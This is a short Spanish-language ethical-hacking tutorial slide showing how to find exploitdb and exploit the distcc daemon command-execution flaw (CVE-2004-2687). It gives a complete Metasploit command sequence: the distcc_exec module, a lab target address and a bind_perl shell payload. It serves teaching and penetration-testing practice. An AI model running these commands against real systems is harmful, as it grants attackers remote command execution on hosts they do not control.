 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
# find / -name exploitdb
Entrando al directorio “exploitdb”
# cd /usr/share/exploitdb
Visualizar el archivo.
# less plarforms/multiple/remote/9915.rb
Ejecutando Metasploit Framework
13378 : distcc Daemon Command Execution
distcc es un programa para distribuir la construcción de código (C, C++,Objetive C Objetive C++)
entre varias máquinas de una red. Cuando no es configurado para restringir el acceso al puerto del
servidor, puede permitir a los atacante remotos ejecutar comandos arbitrarios mediante la compilación
de trabajos, los cuales son ejecutados por el servidor sin verificaciones de autorización.
Más información sobre la vulnerabilidad:
http://cvedetails.com/cve/2004-2687/
http://www.osvdb.org/13378
Explotación:
msf > search distcc
msf > info exploit/unix/misc/distcc_exec
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.159.129
msf exploit(distcc_exec) > set PAYLOAD cmd/unix/bind_perl
msf exploit(distcc_exec) > exploit
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 